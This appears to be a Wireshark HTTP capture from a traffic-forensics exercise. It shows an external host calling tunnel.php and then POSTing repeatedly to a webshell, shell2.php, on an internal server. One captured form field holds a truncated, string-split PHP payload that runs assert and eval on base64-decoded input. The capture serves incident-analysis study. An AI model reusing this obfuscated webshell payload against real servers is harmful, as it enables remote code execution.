 http && ip.addr==202.1.1.2
No. Time Source Destination Protocol Length Info
384765 617.048287 202.1.1.2 192.168.1.203 HTTP 590 GET /tunnel.php HTTP/1.1
384769 617.049462 192.168.1.203 202.1.1.2 HTTP 272 HTTP/1.1 200 OK (text/html)
385189 706.432967 202.1.1.2 192.168.1.203 HTTP 86 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385195 706.488797 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385213 706.545300 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385223 706.546677 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385252 711.914425 202.1.1.2 192.168.1.203 HTTP 850 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385260 711.930167 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385282 722.847361 202.1.1.2 192.168.1.203 HTTP 870 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385288 722.885295 192.168.1.203 202.1.1.2 HTTP 280 HTTP/1.1 200 OK (text/html)
385345 781.419533 202.1.1.2 192.168.1.203 HTTP 880 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385353 781.431369 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385371 788.678350 202.1.1.2 192.168.1.203 HTTP 880 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385379 788.681163 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385398 802.020191 202.1.1.2 192.168.1.203 HTTP 850 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385406 802.023395 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
392195 1005.072228 202.1.1.2 192.168.1.203 HTTP 554 GET / HTTP/1.1
392205 1005.127573 192.168.1.203 202.1.1.2 HTTP 1170 HTTP/1.1 200 OK (text/html)
392233 1005.187307 202.1.1.2 192.168.1.203 HTTP 537 GET /js.php?mod=ad&name=showad&pname=home_468x60_1 HTTP/1.1
[Full request URI: http://202.1.1.1/shell2.php]
[HTTP request 1/1]
[Response in frame: 385195]
File Data: 137849 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('
Form item: "z1" =
Key: z1
Value [truncated]:
信安之路